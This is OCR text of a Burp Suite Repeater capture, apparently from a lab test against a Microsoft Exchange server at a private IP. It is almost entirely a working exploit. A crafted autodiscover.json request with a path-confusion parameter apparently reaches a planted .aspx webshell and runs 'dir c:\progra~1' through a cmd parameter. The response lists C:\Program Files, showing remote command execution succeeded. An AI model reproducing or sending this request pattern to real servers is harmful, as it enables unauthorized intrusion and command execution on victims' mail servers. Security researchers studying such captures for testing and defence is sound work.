 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20
21 × 22 × 23 × 24 × 25 × 26 × 29 × 30 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53
Go Cancel < > Target: https://10.0.102.210
Request
Raw Params Headers Hex
GET
/autodiscover/autodiscover.json?a=ictbv@pshke.pov/autodiscover/1.
aspx?cmd=dir+c:\progra~1 HTTP/1.1
Host: 10.0.102.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
Response
Raw Headers Hex
目录: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2021/5/8 16:34 Common Files
d----- 2023/8/15 0:36 Internet Explorer
d----- 2023/7/20 10:26 Microsoft
d----- 2023/7/20 10:12 Microsoft UCMA 4.0
d----- 2021/5/8 16:20 ModifiableWindowsApps
d----- 2023/7/19 22:55 Reference Assemblies
d----- 2023/7/20 17:02 Windows Defender
d----- 2023/8/15 0:36 Windows Defender Advanced Threat Protection
d----- 2023/7/19 22:55 Windows Identity Foundation
d----- 2023/8/15 0:36 Windows Mail
d----- 2023/8/15 0:36 Windows Media Player
d----- 2023/7/19 22:21 Windows NT